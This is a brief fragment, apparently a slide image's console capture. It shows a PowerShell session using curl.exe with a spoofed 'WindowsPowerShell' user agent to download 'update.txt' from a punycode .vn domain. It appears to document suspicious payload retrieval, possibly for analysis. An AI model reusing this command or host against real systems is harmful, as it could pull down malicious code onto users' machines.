 PS C:\Users\admin\Desktop> curl.exe -A "WindowsPowerShell" -o update.txt https://wuan.xn--c-kia488t.vn/update.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 32768 100 32768 0 0 182k 0 --:--:-- --:--:-- --:--:-- 183k
PS C:\Users\admin\Desktop>